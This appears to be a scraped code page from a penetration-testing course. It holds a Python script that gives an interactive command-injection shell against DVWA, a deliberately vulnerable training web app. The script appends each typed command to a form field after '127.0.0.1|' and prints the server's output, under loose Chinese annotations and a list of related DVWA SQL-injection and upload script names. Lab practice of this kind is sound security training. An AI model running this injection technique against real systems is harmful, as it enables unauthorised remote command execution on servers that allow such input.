 dvwa_sqli_blind_low.py dvwa_upload_low.py dvwa_sqli_blind_low_时间注入.py dvwa_命令执行.py dvwa_sqli_blind_low_time.py
#coding:utf-8
1
import requests
import base64
import re
cookies = {"PHPSESSID":"7gj93jlo13gitmi8isbaphbau4","security":"low"}
url = "http://www.dvwa.com/vulnerabilities/exec/"
while True:
cmdline=base64.b64encode(input('请输入你的命令<<<:').encode("utf-8"))
data={'ip':'127.0.0.1|'+str(base64.b64decode(cmdline),"utf-8"),'Submit':'Submit'}
req = requests.post(url=url,data=data,cookies=cookies)
getdata=req.text[req.text.index('<pre>')+5:req.text.index('</pre>')]
print(getdata)
base64 编码 防止出
错
截取部分内容
while True
moonsec